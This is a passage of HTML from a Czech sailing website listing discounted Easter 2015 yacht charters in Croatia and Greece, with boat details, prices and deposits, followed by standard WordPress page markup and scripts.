All inclusive balíček ( eur 250,- ) included: ( transit log / end cleaning, wifi, 1xparking place, out boarder ) : 250,00 €</p>
<p>_______________________________________</p>
<p><strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>Bavaria 30 &#8217;07</strong> (Dorado) &#8211; Adriatic Charter d.o.o.<br />
Lodi: Plachetnice<br />
Rok: 2007<br />
Země: CHORVATSKO<br />
Přístav: Pirovac<br />
Počet lůžek: 6<br />
Kajuty: 2<br />
WC/Sprcha: 1</p>
<p><strong>Cena: 850,00 €</strong><br />
Sleva: -35,19%<br />
<strong>Cena: 551,00 €</strong><br />
Transit log : 100,00 €<br />
Kauce: 1 000,00 €</p>
<p>________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>Oceanis 40</strong> (Alba) &#8211; Navigare Yachting d.o.o.<br />
Lodi: Plachetnice<br />
Rok: 2010<br />
Země: ŘECKO<br />
Přístav: Lavrion Main Port<br />
Počet lůžek: 8 (6+2)<br />
Kajuty: 3<br />
WC/Sprcha: 2</p>
<p><strong>Cena: 840,00 €</strong><br />
Sleva: -28,81%<br />
<strong>Cena: 598,00 €</strong><br />
Komfort balíček: 165,00 €<br />
Kauce: 1 700,00 €<br />
________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>Adria 1002 &#8217;05</strong> (Silba) &#8211; Adriatic Charter d.o.o.<br />
Lodi: Motorová loď<br />
Rok: 2005<br />
Země: CHORVATSKO<br />
Přístav: Pirovac<br />
Počet lůžek: 8<br />
Kajuty: 3<br />
WC/Sprcha: 1</p>
<p><strong>Cena: 1 000,00 €</strong><br />
Sleva: -34,86%<br />
<strong>Cena: 651,00 €</strong><br />
Transit log:100,00 €<br />
Kauce: 1 000,00 €<br />
________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>OCEANIS 34</strong> (BEBA) &#8211; Asta Yachting<br />
Lodi: Plachetnice<br />
Rok: 2009 ; Main sail: 2009; Genoa: 2011<br />
Země: CHORVATSKO<br />
Přístav: Sukosan/Marina Dalmacija<br />
Počet lůžek: 7 (6+1)<br />
Kajuty: 3 + salon<br />
WC/Sprcha: 1 /1</p>
<p><strong>Cena: 1 000,00 €</strong><br />
Sleva: -34,86%<br />
<strong>Cena: 651,00 €</strong><br />
Transit log : 100,00 €<br />
Touristic tax : 1,00 €<br />
Kauce: 1 000,00 €</p>
<p>________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>Oceanis 34</strong> (STAR ELISABETH) &#8211; Angelina Tours<br />
Lodi: Plachetnice<br />
Rok: 2012<br />
Země: CHORVATSKO<br />
Přístav: Šibenik/Marina Mandalina<br />
Počet lůžek: 8 (6+2)<br />
Kajuty: 3<br />
WC/Sprcha: 1</p>
<p><strong>Cena: 1 100,00 €</strong><br />
Sleva: -39,51%<br />
<strong>Cena: 665,00 €</strong><br />
Free wifi : 0,00 €<br />
Transit log: 140,00 €<br />
Kauce: 1 500,00 €</p>
<p>________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>HANSE 350 </strong>(IVANA) &#8211; Asta Yachting<br />
Lodi: Plachetnice<br />
Rok: 2009 ; Main sail: 2014; Genoa: 2014<br />
Země: CHORVATSKO<br />
Přístav: Sukosan/Marina Dalmacija<br />
Počet lůžek: 7 (6+1)<br />
Kajuty: 3 + salon<br />
WC/Sprcha: 1 /1</p>
<p><strong>Cena: 1 050,00 €</strong><br />
Sleva: -34,53%<br />
<strong>Cena: 687,00 €</strong><br />
Transit log : 100,00 €<br />
Kauce: 1 000,00 €<br />
________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
Bavaria <strong>Cruiser 45</strong> (Maja of sweeden) &#8211; Navigare Yachting d.o.o.<br />
Lodi: Plachetnice<br />
Rok: 2011<br />
Země: ŘECKO<br />
Přístav: Lavrion<br />
Počet lůžek: 10 (8+2)<br />
Kajuty: 4<br />
WC/Sprcha: 2</p>
<p><strong>Cena: 1 220,00 €</strong><br />
Sleva: -28,81%<br />
<strong>Cena: 869,00 €</strong><br />
Komfort balíček  : 200,00 €<br />
Kauce: 2 000,00 €</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/komercni-nabidka/">komerční nabídka</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fpro-ctenare-velikonoce-na-plachetnici%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pro+%C4%8Dten%C3%A1%C5%99e%3A+Velikonoce+na+plachetnici&url=https%3A%2F%2Fkrasajachtingu.cz%2Fpro-ctenare-velikonoce-na-plachetnici%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg&description=Pro+%C4%8Dten%C3%A1%C5%99e%3A+Velikonoce+na+plachetnici" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pro+%C4%8Dten%C3%A1%C5%99e%3A+Velikonoce+na+plachetnici %0A%0A https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/fantasticka-cesta-freelord-se-vraci/">Fantastická cesta &#8211; Freelord se vrací</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/plavba-do-silenstvi/">Plavba do šílenství</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/red/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg" class="avatar avatar-96 photo" alt="-red-" decoding="async" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/red/">-red-</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="-red-"><meta itemprop="url" content="https://krasajachtingu.cz/author/red/"></span><meta itemprop="datePublished" content="2015-03-19T04:04:28+01:00"><meta itemprop="dateModified" content="2016-01-05T14:55:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Pro čtenáře: Velikonoce na plachetnici"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg"><meta itemprop="width" content="276"><meta itemprop="height" content="185"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="(max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6974c41f08f57
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"8919","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "8919" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
